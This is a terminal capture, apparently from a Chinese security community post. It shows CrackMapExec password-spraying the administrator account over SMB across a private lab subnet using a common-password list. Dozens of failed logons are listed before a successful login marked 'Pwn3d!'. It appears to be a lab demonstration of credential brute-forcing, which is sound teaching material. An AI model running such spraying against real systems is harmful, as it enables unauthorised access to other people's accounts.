 (root㉿kali)-[/home/kali/Desktop]
# cme smb 192.168.121.0/24 -u administrator -p Password-Top1000(1010).txt
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-RQTSS7A) (domain:DESKTOP-RQTSS7A) (signing:False) (SMBv1:False)
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:111111 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini1314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qq123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:000000 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1qaz2wsx STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qwe123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:7758521 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123. STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123qwe STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456aa STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini520 STATUS_LOGON_FAILURE
奇安信攻防社区
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:100200 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1314520 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123321 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:q123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5211314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:z123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aa123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:zhang123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aptx4869 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [+] DESKTOP-RQTSS7A\administrator:1qazxsw2 (Pwn3d!)